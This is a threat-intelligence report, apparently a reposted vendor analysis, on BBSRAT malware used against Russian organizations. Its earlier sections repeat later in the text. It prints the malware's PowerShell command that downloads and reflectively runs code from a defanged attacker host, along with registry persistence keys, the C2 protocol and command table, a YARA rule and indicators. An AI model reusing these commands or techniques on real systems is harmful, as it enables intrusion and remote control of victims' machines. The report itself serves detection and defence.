The attack observed in August 2015 used weaponized exploit documents that leave Russian language decoy document files after infecting the system. The files exploit the well-known Microsoft Office vulnerability, CVE-2012-0158, to execute malicious code in order to take control of the targeted systems.

In one case, the adversary impersonated an individual from the organization Vigstar, a Russian-based research organization in charge of the development of satellite communications and special purpose wireless devices for the Russian Federation’s defense and security agencies. The targeted email address appeared to be a Gmail account associated with Vigstar as well, and was found on a job board website for a job opening at Vigstar.
The rough translation of the body of the email is as follows:

I send you a “list of international exhibitions of military, civil and dual-purpose, conducted in 2015 on the territory of the Russian Federation and foreign states.” Waiting for your reply!

In more recent months, we have identified several other potential Russian victims using AutoFocus. Analysis of the command and control (C2) infrastructure shows that the newly discovered samples of BBSRAT used the same C2 domains as previously published in the “Roaming Tiger” campaign, including transactiona[.]com and futuresgold[.]com. Interestingly, all of the previously published C2 domains have significant overlap amongst the hashes and IPs while C2s for BBSRAT contain no overlap at all. This may indicate that for the newer attack campaign using BBSRAT, the adversary may have deployed purpose-built variants and/or infrastructure for each of the intended targets.
BBSRAT Malware Analysis
Deployment Technique #1

BBSRAT is typically packaged within a portable executable file, although in a few of the observed instances, a raw DLL was discovered to contain BBSRAT. When the dropper first runs, it will generate a path in the %TEMP% directory. The generated filename is 10-16 uppercase alphabetic characters, and ends with a ‘.TMP’ file extension. The dropper will continue to write an embedded cab file in this location.

The malware will proceed to create one of the following directories depending on what version of Microsoft Windows is running on the target machine:
expand.exe “%TEMP%\[temp_file]” Destination “[chosen_path]\SSONSVR”
This results in the following three files being written to the SSONSVR directory:
The malware finally executes ‘ssonsvr.exe’ via a call to "ShellExecuteW".
When ‘ssonsvr.exe’ is executed, and the pnipcn.dll file is loaded, it will begin by identifying the path to msiexec.exe, by expanding the following environment string:
%SystemRoot%\System32\msiexec.exe
It will then spawn a suspended instance of msiexec.exe in a new process. The malware proceeds to load code from the ‘aclmain.sdb’ file and performs process hollowing against this instance of msiexec.exe prior to resuming the process.

In order to ensure persistence, the following registry key is written on the victim’s machine:
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ssonsvr.exe : [path_to_ssonsvr.exe]
Deployment Technique #2
In the most recently observed sample of BBSRAT found in AutoFocus, the Trojan was deployed via a downloader that used the Invoke-ReflectivePEInjection.ps1 script from the PowerSploit framework.
When the downloader executes, it will first decrypt the following two strings using a 5-byte XOR key of “\x01\x02\x03\x04\x05”:
“powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString(‘hxxp://testzake[.]com/IR.ps1′);Invoke-ReflectivePEInjection -PEUrl hxxp://testzake[.]com/s.exe”
“C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString(‘hxxp://testzake[.]com/IR.ps1′);Invoke-ReflectivePEInjection -PEUrl hxxp://testzake[.]com/s.exe”
These strings are then sequentially executed via calls to WinExec. As we can see, the second command is specifically crafted to run on 64-bit versions of Microsoft Windows. The commands in question will download an executable file and run it within the context of the powershell process.
When the above commands are executed, the downloader will initially download the ‘IR.ps1’ powershell script from the specified URL:

This Powershell script appears to have been pulled directly from the PowerSploit framework, with no modifications made. The malware then invokes this script with a URL that points to an additional executable file. This downloaded executable contains a copy of the BBSRAT malware family.
The downloader proceeds to drop either a 32-bit or 64-bit DLL file that will execute the two previously stated Powershell commands when the DLL is loaded. This DLL is dropped to one of the following locations:
%SYSTEMROOT%\web\srvcl32.dll
%APPDATA%\web\srvcl32.dll
Additionally, the following registry keys are set depending on the system’s CPU architecture:
HKU\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3-0c966feabec1}\InprocServer32\ThreadingModel – “Both”
HKU\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3-0c966feabec1}\InprocServer32\Default – [path_to_srvcl32.dll]
HKLM\SOFTWARE\Classes\CLSID\{F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1}\InprocServer32\ThreadingModel – “Both”
HKLM\SOFTWARE\Classes\CLSID\{F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1}\InprocServer32\Default – [path_to_srvcl32.dll]
The COM object for {42aedc87-2188-41fd-b9a3-0c966feabec1} is specific to ‘MruPidlList’, while the COM object for {F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1} is specific to ‘Microsoft WBEM New Event Subsystem’. This ensures that the DLL specified will load when Microsoft Windows starts. It is a technique that was used by the ZeroAccess rootkit when it initially surfaced.
BBSRAT Execution
After being loaded using one of the two techniques discussed, BBSRAT malware begins execution by loading the following libraries at runtime:
Global\GlobalAcProtectMutex
Throughout the execution of BBSRAT, it will dynamically load functions prior to calling them, as seen in the example below demonstrating BBSRAT making a call to the WSAStartup function:
The malware proceeds to parse the stored embedded network configuration and spawns a series of threads responsible for network communication. This includes a series of HTTP or HTTPS requests, such as the following:
GET /bbs/1/forum.php?sid=1 HTTP/1.1
Cookie: A46A8AA9-D7D6-43FB-959DC96E
Content-Length:
User-Agent: Mozilla/4.0 (compatible; Windows NT 5.1)
Connection: Keep-Alive
Host: transactiona[.]com
Cache-Control: no-cache
Accept: */*
Content-Type:
In the above example, the ‘1’ used both in the URI and the sid GET parameter is a global incremental counter. Every subsequent request made by BBSRAT increments this counter by one. Additionally, all variants of BBSRAT we have found use the same URL for command and control (C2) communication.
When first executed, the malware will exfiltrate data about the victim’s machine via a POST request to the ‘/bbs/[counter]/forum.php?sid=[counter]’ URL. All network data sent via POST requests uses a custom binary structure, as defined as the following:
The compressed_data field is compressed using the common ZLIB compression algorithm. Additionally, in the event data is being sent via HTTP rather than HTTPS, the following additional encryption algorithm is applied to the POST data:
The following data structure holds the victim’s information that is uploaded by BBSRAT:
BBSRAT accepts many possible commands that the C2 server can provide. These commands are sent as a response to the GET beacons that are continually requested via either HTTP or HTTPS. The following commands and sub-commands have been identified:
YARA RULE:
BBSRAT Samples:
Domains
Thanks to: BBSRAT Attacks Targeting Russian Organizations Linked to Roaming Tiger

In one case, the adversary impersonated an individual from the organization Vigstar, a Russian-based research organization in charge of the development of satellite communications and special purpose wireless devices for the Russian Federation’s defense and security agencies. The targeted email address appeared to be a Gmail account associated with Vigstar as well, and was found on a job board website for a job opening at Vigstar.
The rough translation of the body of the email is as follows:
I send you a “list of international exhibitions of military, civil and dual-purpose, conducted in 2015 on the territory of the Russian Federation and foreign states.” Waiting for your reply!

In more recent months, we have identified several other potential Russian victims using AutoFocus. Analysis of the command and control (C2) infrastructure shows that the newly discovered samples of BBSRAT used the same C2 domains as previously published in the “Roaming Tiger” campaign, including transactiona[.]com and futuresgold[.]com. Interestingly, all of the previously published C2 domains have significant overlap amongst the hashes and IPs while C2s for BBSRAT contain no overlap at all. This may indicate that for the newer attack campaign using BBSRAT, the adversary may have deployed purpose-built variants and/or infrastructure for each of the intended targets.

BBSRAT Malware Analysis
Deployment Technique #1
BBSRAT is typically packaged within a portable executable file, although in a few of the observed instances, a raw DLL was discovered to contain BBSRAT. When the dropper first runs, it will generate a path in the %TEMP% directory. The generated filename is 10-16 uppercase alphabetic characters, and ends with a ‘.TMP’ file extension. The dropper will continue to write an embedded cab file in this location.

The malware will proceed to create one of the following directories depending on what version of Microsoft Windows is running on the target machine:
- %ALLUSERSPROFILE%\SSONSVR
- %ALLUSERSPROFILE%\Application Data\SSONSVR
expand.exe “%TEMP%\[temp_file]” Destination “[chosen_path]\SSONSVR”
This results in the following three files being written to the SSONSVR directory:
- aclmain.sdb
- pnipcn.dll
- ssonsvr.exe
The malware finally executes ‘ssonsvr.exe’ via a call to "ShellExecuteW".

When ‘ssonsvr.exe’ is executed, and the pnipcn.dll file is loaded, it will begin by identifying the path to msiexec.exe, by expanding the following environment string:
%SystemRoot%\System32\msiexec.exe
It will then spawn a suspended instance of msiexec.exe in a new process. The malware proceeds to load code from the ‘aclmain.sdb’ file and performs process hollowing against this instance of msiexec.exe prior to resuming the process.

In order to ensure persistence, the following registry key is written on the victim’s machine:
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ssonsvr.exe : [path_to_ssonsvr.exe]
Deployment Technique #2
In the most recently observed sample of BBSRAT found in AutoFocus, the Trojan was deployed via a downloader that used the Invoke-ReflectivePEInjection.ps1 script from the PowerSploit framework.
When the downloader executes, it will first decrypt the following two strings using a 5-byte XOR key of “\x01\x02\x03\x04\x05”:
“powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString(‘hxxp://testzake[.]com/IR.ps1′);Invoke-ReflectivePEInjection -PEUrl hxxp://testzake[.]com/s.exe”
“C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString(‘hxxp://testzake[.]com/IR.ps1′);Invoke-ReflectivePEInjection -PEUrl hxxp://testzake[.]com/s.exe”
These strings are then sequentially executed via calls to WinExec. As we can see, the second command is specifically crafted to run on 64-bit versions of Microsoft Windows. The commands in question will download an executable file and run it within the context of the powershell process.
When the above commands are executed, the downloader will initially download the ‘IR.ps1’ powershell script from the specified URL:

This Powershell script appears to have been pulled directly from the PowerSploit framework, with no modifications made. The malware then invokes this script with a URL that points to an additional executable file. This downloaded executable contains a copy of the BBSRAT malware family.
The downloader proceeds to drop either a 32-bit or 64-bit DLL file that will execute the two previously stated Powershell commands when the DLL is loaded. This DLL is dropped to one of the following locations:
%SYSTEMROOT%\web\srvcl32.dll
%APPDATA%\web\srvcl32.dll
Additionally, the following registry keys are set depending on the system’s CPU architecture:
HKU\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3-0c966feabec1}\InprocServer32\ThreadingModel – “Both”
HKU\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3-0c966feabec1}\InprocServer32\Default – [path_to_srvcl32.dll]
HKLM\SOFTWARE\Classes\CLSID\{F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1}\InprocServer32\ThreadingModel – “Both”
HKLM\SOFTWARE\Classes\CLSID\{F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1}\InprocServer32\Default – [path_to_srvcl32.dll]
The COM object for {42aedc87-2188-41fd-b9a3-0c966feabec1} is specific to ‘MruPidlList’, while the COM object for {F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1} is specific to ‘Microsoft WBEM New Event Subsystem’. This ensures that the DLL specified will load when Microsoft Windows starts. It is a technique that was used by the ZeroAccess rootkit when it initially surfaced.
BBSRAT Execution
After being loaded using one of the two techniques discussed, BBSRAT malware begins execution by loading the following libraries at runtime:
- ntdll.dll
- kernel32.dll
- user32.dll
- advapi32.dll
- gdi32.dll
- ws2_32.dll
- shell32.dll
- psapi.dll
- Secur32.dll
- WtsApi32.dll
- Netapi32.dll
- Version.dll
- Crypt32.dll
- Wininet.dll
Global\GlobalAcProtectMutex
Throughout the execution of BBSRAT, it will dynamically load functions prior to calling them, as seen in the example below demonstrating BBSRAT making a call to the WSAStartup function:

The malware proceeds to parse the stored embedded network configuration and spawns a series of threads responsible for network communication. This includes a series of HTTP or HTTPS requests, such as the following:
GET /bbs/1/forum.php?sid=1 HTTP/1.1
Cookie: A46A8AA9-D7D6-43FB-959DC96E
Content-Length:
User-Agent: Mozilla/4.0 (compatible; Windows NT 5.1)
Connection: Keep-Alive
Host: transactiona[.]com
Cache-Control: no-cache
Accept: */*
Content-Type:
In the above example, the ‘1’ used both in the URI and the sid GET parameter is a global incremental counter. Every subsequent request made by BBSRAT increments this counter by one. Additionally, all variants of BBSRAT we have found use the same URL for command and control (C2) communication.
When first executed, the malware will exfiltrate data about the victim’s machine via a POST request to the ‘/bbs/[counter]/forum.php?sid=[counter]’ URL. All network data sent via POST requests uses a custom binary structure, as defined as the following:
Code:
struct network_header
{
DWORD random;
DWORD hardcoded0;
DWORD hardcoded1;
DWORD command;
DWORD length_of_compressed_data;
DWORD length_of_decompressed_data;
DWORD unknown2;
BYTE compressed_data[];
};The compressed_data field is compressed using the common ZLIB compression algorithm. Additionally, in the event data is being sent via HTTP rather than HTTPS, the following additional encryption algorithm is applied to the POST data:
Code:
def decrypt(data):
out = []
for x in data:
t = (ord(x) – 23)
t1 = (t ^ 62)
t2 = (t1 + 23) & 0xFF
out.append(chr(t2))
return outThe following data structure holds the victim’s information that is uploaded by BBSRAT:
Code:
struct victim_information
{
DWORD static_value;
DWORD major_version;
DWORD minor_version;
DWORD build_number;
DWORD platform_id;
DWORD default_locale;
DWORD unknown;
DWORD local_ip_address;
DWORD running_as_64_bit;
DWORD random;
DWORD unknown2;
DWORD struct_length;
DWORD struct_with_not_used_length;
DWORD struct_with_username_length;
DWORD struct_with_group_length;
DWORD unknown3;
DWORD struct_with_hostname_length;
WCHAR not_used[??];
WCHAR username[??];
WCHAR group[??];
WCHAR hostname[??];
};BBSRAT accepts many possible commands that the C2 server can provide. These commands are sent as a response to the GET beacons that are continually requested via either HTTP or HTTPS. The following commands and sub-commands have been identified:
Code:
Command Sub-command Description
0x110010 N/A Beacon
0x110011 N/A Uninstall/Kill Malware
0x110020 N/A Upload Victim Information
0x110064 0x2 Execute Command and Return Response
0x110064 0x4 Unknown
0x110064 0x5 Execute Shellcode
0x110066 0x7 Query Service Configuration
0x110066 0x9 Start Service
0x110066 0xa Stop Service
0x110066 0xb Delete Service
0x110066 0xc Change Service Configuration
0x110063 0xd Enumerate Running Processes
0x110063 0xf Kill Process
0x110063 0x10 Get Process Information
0x110063 0x12 Free Library for Specified Process
0x110065 0x1b Execute Command Quietly
0x110065 0x1e Send Input to Console
0x110065 0x1f Execute Shellcode
0x110061 0x20 List Drive Information
0x110061 0x21 List File Information For Given Directory
0x110061 0x23 Write File
0x110061 0x24 Read File
0x110061 0x25 List File Information For Given Directory
0x110061 0x27 Perform File Operation via SHFileOperation()
0x110061 0x28 Delete File
0x110061 0x29 Create Directory
0x110061 0x2a Shell ExecuteYARA RULE:
Code:
rule bbsrat {
meta:
author = “Tyler Halfpop”
company = “Palo Alto Networks”
last_updated = “12-16-15”
strings:
$sa0 = “%ALLUSERSPROFILE%\\SSONSVR” fullword wide
$sa1 = “%ALLUSERSPROFILE%\\Application Data\\SSONSVR” fullword wide
$sa2 = “\\ssonsvr.exe” fullword wide
$oa0 = { 83 E8 01 88 0C 04 75 F8 8B 44 24 40 89 4C 24 18 89 4C 24 1C 89 4C 24 30 89 4C 24 34 89 4C 24 20 89 4C 24 38 8D 0C 24 51 C7 44 24 04 3C 00 00 00 C7 44 24 08 40 00 00 00 C7 44 24 10 70 20 40 00 C7 44 24 14 A0 20 40 00 89 44 24 18 FF 15 54 20 40 00 85 C0 75 04 83 C4 3C C3 }
$oa1 = { 75 11 5F 5E B8 0D 00 00 00 5B 81 C4 ?? 07 00 00 C2 10 00 53 68 80 00 00 00 6A 02 53 6A 02 6A 02 8D 54 24 ?? 52 89 5C 24 30 FF 15 38 20 40 00 }
$sb0 = “%systemroot%\\Web\\”
$sb1 = “srvcl32.dll”
$ob0 = { B8 67 66 66 66 F7 E9 D1 FA 8B C2 C1 E8 1F 03 C2 8D 04 80 8B D1 2B D0 8A 44 94 04 30 81 08 58 40 00 41 3B CE 7C DA B8 08 58 40 00 5E 83 C4 14 C3 }
$ob1 = { 8D 84 24 18 02 00 00 50 C7 84 24 1C 02 00 00 94 00 00 00 FF 15 4C 20 40 00 8B 8C 24 20 02 00 00 0F B7 94 24 1C 02 00 00 C1 E9 10 0B CA 83 F9 06 0F 85 7F 00 00 00 }
condition:
uint16(0) == 0x5a4d and filesize < 300KB and (all of ($sa*) or all of ($oa*) or all of ($sb*) or all of ($ob*))
}BBSRAT Samples:
Code:
MD5 EF5FA2378307338D4E75DECE88158D77 (Sample Analyzed)
SHA1 574230D89EABDE0B6F937CD718B3AD19BB4F5CE3
SHA256 FC4B465EE8D2053E9E41FB0A6AE32843E4E23145845967A069E584F582279725
Compile Time 2014-12-26 17:17:00 UTC
Network Protocol HTTPS
C2 Server(s) transactiona[.]comfinancenewsru[.]net
MD5 2254A1CA05DB87D9D58A71DDB97C7395
SHA1 65B17D3FF68D25392A9B0B9E25A275540DFB4E8D
SHA256 567A5B54D6C153CDD2DDD2B084F1F66FC87587DD691CD2BA8E30D689328A673F
Compile Time 2015-11-04 07:14:33 UTC
Network Protocol HTTPS
C2 Server(s) jowwln[.]cocolco[.]compagbine[.]ofhloe[.]com
cdaklle[.]housejjk[.]com
MD5 74A41C62D9EC1164AF82B802DA3E8B3E
SHA1 D390E0965823E42584F2799EF0E8161A6540AF3E
SHA256 77A2E26097285A794E42C9E813D14936D0E7A1DD3504205DD6B28A71626F8C3C
Compile Time 2015-11-04 07:14:33
Network Protocol HTTPS
C2 Server(s) kop[.]gupdiic[.]com
MD5 C17534E4B61C08A7646CDC64574B429B
SHA1 931BAB999568C228616430A5AEDFEDFC34E1F151
SHA256 61A692E615E31B97B47A215479E6347FBD8E6E33D7C9D044766B4C1D1AE1B1FB
Compile Time 2015-11-04 07:14:33 UTC
Network Protocol HTTPS
C2 Server(s) herman[.]eergh[.]com
MD5 C7C79393E762E7ED925F42D3C899BA60
SHA1 7406B11851200D0ADA1A8334107182D636738CE5
SHA256 B1737F3A1C50CB39CD9938D5EC3B4A6A10B711F17E917886481C38967B93E259
Compile Time N/A
Network Protocol HTTP
C2 Server(s) 211.44.42[.]55
MD5 0EA888E970345B2FBFD74B369FE46DDD
SHA1 EB4F9BDE2FFAE863E0D7AD5848A758D59224C3F7
SHA256 56D878EDD61176CA30D4A41555671161158E94E8A50E5482985F42C4E4843CB5
Compile Time 2015-08-25 09:33:57 UTC
Network Protocol HTTPS
C2 Server(s) crew[.]wichedgecrew[.]comblueway[.]garmio-drive[.]com
helloway[.]floretdog[.]com
MD5 FA944818A939456A7B6170326C49569F
SHA1 0EB3AE28A7A7D97ABA30DA4E8EB0A4AB36EFD035
SHA256 22592A32B1193587A707D8B20C04D966FE61B37F7DEF7613D9BB91FF2FE9B13B
Compile Time 2015-08-25 09:33:57 UTC
Network Protocol HTTPS
C2 Server(s) panaba[.]empleoy-plan[.]comkop[.]gupdiic[.]com
peak[.]measurepeak[.]com
MD5 896691AE546F498404F5884607D6EB50
SHA1 91A176EB5B2436762B9898075EC66042E33615A3
SHA256 13D0BD83A023712B54C1DD391DFC1BC27B22D9DF4FE3942E2967EC82D7C95640
Compile Time N/A
Network Protocol HTTP
C2 Server(s) 211.44.42[.]55
MD5 A78B9438117963A9A18B2F056888498B
SHA1 98E79C065DB88B4686AB5B7C36C4524333D64C48
SHA256 E049BD90028A56B286F4B0B9062A8DF2AB2DDF492764E3962F295E9CE33660E3
Compile Time 2014-12-26 17:17:00 UTC
Network Protocol HTTP
C2 Server(s) 211.44.42[.]55support.yandexmailru[.]kr
MD5 B4927EAC9715014E17C53841FEEDF4E1
SHA1 26E8CFD13175B67C12FC72A11FBDBC749F0B61C0
SHA256 2D81D65D09BF1B864D8964627E13515CEE7DEDDFBD0DC70B1E67F123AB91421E
Compile Time 2014-12-26 17:17:00 UTC
Network Protocol HTTPS
C2 Server(s) kop[.]gupdiic[.]companaba[.]empleoy-plan[.]com
peak[.]measurepeak[.]com
MD5 41A02CAF0A0D32FAD5418425F9973616
SHA1 CC83EA6EF4763F24193D56359590BB34127DD36E
SHA256 7438ED5F0FBE4B26AFED2FE0E4E4531FC129A44D8EA416F12A77D0C0CD873520
Compile Time 2015-08-25 09:33:57 UTC
Network Protocol HTTPS
C2 Server(s) herman[.]eergh[.]comprdaio[.]unbrtel[.]com
loomon[.]gupdicc[.]com
MD5 AA59EE1E40D22BD22CEE19B8B6A17DF3
SHA1 963E0AD3EC717253A8E74F45D3C552107D6ECACA
SHA256 6FAE5305907CE99F9AB51E720232EF5ACF1950826DB520A847BF8892DC9578DE
Compile Time 2014-12-26 17:17:00 UTC
Network Protocol HTTPS
C2 Server(s) winwordupdate[.]dynu[.]com
MD5 B934BF027EC3A9DFCAE9D836D68BAB75
SHA1 E9744516E621B233C44F5854C0DF63FFDD62FB81
SHA256 0BAF36CA2D3772FDFF989E2B7E762829D30DB132757340725BB50DEE3B51850C
Compile Time 2014-12-26 17:17:00 UTC
Network Protocol HTTPS
C2 Server(s) transactiona[.]comfinancenewsru[.]net
MD5 7533E65A16B4B3BA451A141F389D3A30
SHA1 CB46E6234DA0A9C859C1F71FFEB86100284A0142
SHA256 D579255852720D794349AE2238F084C6393419AF38479F3D0E3D2A21C9EB8E18
Compile Time 2014-12-26 17:17:00 UTC
Network Protocol HTTPS
C2 Server(s) winwordupdate[.]dynu[.]comadobeflashupdate1[.]strangled[.]net
MD5 8CD233D3F226CB1BF6BF15ACA52E0E36
SHA1 B955CA4AA8F7181C2252C4699718F6FEFC0B9CE3
SHA256 95F198ED29CF3F7D4DDD7CF688BFEC9E39D92B78C0A1FD2288E13A92459BDB35
Compile Time 2015-09-22 06:16:44 UTC
Network Protocol HTTP
C2 Server(s) www[.]testzake[.]com
PowerSploit Downloader
MD5 0AA391DC6D9EBEC2F5D0EE6B4A4BA1FA
SHA1 D238C157F87204D03C9005AF9A9CBC28C108E50A
SHA256 71DC584564B726ED2E6B1423785037BFB178184419F3C878E02C7DA8BA87C64D
Compile Time 2015-09-21 11:59:18 UTC
Network Protocol HTTP
C2 Server(s) www[.]testzake[.]comDomains
Code:
adobeflashupdate.dynu[.]com
adobeflashupdate1.strangled[.]net
cdaklle.housejjk[.]com
futuresgolda[.]com
herman.eergh[.]com
jowwln.cocolco[.]com
kop.gupdiic[.]com
loomon.gupdiicc[.]com
pagbine.ofhloe[.]com
panaba.empleoy-plan[.]com
peak.measurepeak[.]com
prdaio.unbrtel[.]com
support.yandexmailru[.]kr
systemupdate5.dtdns[.]net
testzake[.]com
transactiona[.]com
wap.gxqtc[.]com
wap.hbwla[.]com
wap.kylxt[.]com
windowsupdate.dyn[.]nu
winwordupdate.dynu[.]com
hxxp://www.testzake.com
hxxp://www.yunw.topThanks to: BBSRAT Attacks Targeting Russian Organizations Linked to Roaming Tiger